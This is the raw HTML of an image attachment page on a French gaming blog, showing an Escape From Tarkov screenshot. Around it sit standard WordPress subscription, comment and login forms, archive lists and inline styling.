data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img fetchpriority="high" decoding="async" width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium" alt="Escape From Tarkov pp-19-01" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?w=2311&amp;ssl=1 2311w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6947" data-permalink="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=2311%2C1300&amp;ssl=1" data-orig-size="2311,1300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=1280%2C720&amp;ssl=1" /></noscript></a></p>

<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="0abdc8803d" /><input type="hidden" name="_wp_http_referer" value="/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" /><input type="hidden" name="post_id" value="6947"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																																

<!-- Jetpack Related Posts is not supported in this context. -->

							</div>
							<div class="post-footer">
								<!---->
<div id="comments">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=6947&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=c2d76c2adb&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=bb83402dcc72783a804405040153ba3f761d8f2f#parent=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fescape-from-tarkov-scav%2F58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2017/04/escape-from-tarkov-scav/" rel="prev">Escape From Tarkov, la mise à jour est là.</a></div>
							<div class="alignright"></div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
			<li id="author-info">
			<h3 class="widget-title">Auteur</h3>
			<a href="https://eunivers.net/author/wildpumpkin/" title="Articles par Wildpumpk1n" rel="author">Wildpumpk1n</a>			<div id="author-avatar">
				<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=96&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=192&#038;d=mm&#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript>			</div><!-- #author-avatar -->
			<p id="author-description">
				* Gamer mais pas rageur.
* Joueur - Testeur/découvreur sans prétention. 
* J'aime tester de nouveaux jeux et le faire découvrir aux autres.
* Youtube - Twitch - Twitter @Wildpumpk1n			</p><!-- #author-description	-->
		</li><!-- #author-info -->
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					71 requêtes. 0,110 secondes.
				</p>
			</div>
			
	<div style="display:none">
			<div class="grofile-hash-map-bca821e7d12bca97947dfe8cf8980ea3">
		</div>
		</div>
		<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202603-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202603-lite' media='all' />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>















		
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" 